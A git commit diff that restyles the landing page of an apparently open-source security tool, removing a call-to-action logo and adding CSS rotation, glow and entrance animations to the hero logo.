


==== commit 7e4fc55e: "fix(site) -- apply real logo3d orbital animation to hero logo, remove cta-logo - Hero logo now uses " ====
--- a/docs/index.html
+++ b/docs/index.html
@@ -413,7 +413,6 @@
 <!-- CTA -->
 <section class="cta-section">
   <div class="container cta-inner">
-    <img src="assets/serofondtransparent.png" alt="" class="cta-logo" onerror="this.style.display='none'">
     <h2><span data-i18n="cta.h1">Open source.</span><br><span data-i18n="cta.h2">No strings.</span></h2>
     <p data-i18n="cta.body">Fork it. Build on it. Make it yours.<br>Just use it on systems you have authorization for.</p>
     <p class="legal" data-i18n="cta.legal">For authorized use only — red team engagements, security research, CTF. You are responsible for where you point it.</p>
--- a/docs/style.css
+++ b/docs/style.css
@@ -417,18 +417,19 @@
   perspective-origin: 50% 60%;
 }
 .logo3d-plane {
-  transform: rotateX(-28deg) scale(1.0);
   transform-style: preserve-3d;
-  transition: transform 0.9s cubic-bezier(0.25, 0.46, 0.45, 0.94);
-}
-.hero-logo3d:hover .logo3d-plane {
-  transform: rotateX(-12deg) scale(1.06);
 }
 .logo3d-img {
   width: 300px;
   max-width: 100%;
   display: block;
-  filter: drop-shadow(0 0 70px rgba(74,133,245,0.45)) drop-shadow(0 28px 56px rgba(0,0,0,0.55));
+  opacity: 0.88;
+  filter: brightness(1.55) contrast(1.12) saturate(1.05)
+          drop-shadow(0 0 22px rgba(74,133,245,0.92))
+          drop-shadow(0 0 44px rgba(74,133,245,0.50))
+          drop-shadow(0 4px 10px rgba(0,0,0,0.65));
+  animation: logo3d 9s linear infinite;
+  will-change: transform;
 }
 .logo3d-glow {
   position: absolute;
@@ -651,6 +652,10 @@
   from { opacity: 0; transform: translateY(-20px); }
   to   { opacity: 1; transform: none; }
 }
+@keyframes enterRight {
+  from { opacity: 0; transform: translateX(44px); filter: blur(10px); }
+  to   { opacity: 1; transform: none; filter: blur(0); }
+}
 
 #nav            { animation: enterNav   0.45s ease 0.80s both; }
 .hero .eyebrow       { animation: enterSlide 0.40s ease 0.90s both; }
@@ -659,6 +664,7 @@
 .hero .hero-lead     { animation: enterSlide 0.45s ease 1.15s both; }
 .hero .hero-actions  { animation: enterSlide 0.40s ease 1.24s both; }
 .hero .hero-meta     { animation: enterSlide 0.35s ease 1.32s both; }
+.hero .hero-logo3d   { animation: enterRight 0.70s cubic-bezier(0.2,0,0,1) 1.00s both; }
 
 /* ── Scroll reveal ── */
 .reveal { opacity: 0; transform: translateY(10px); transition: opacity 0.38s ease, transform 0.38s ease; will-change: opacity, transform; }
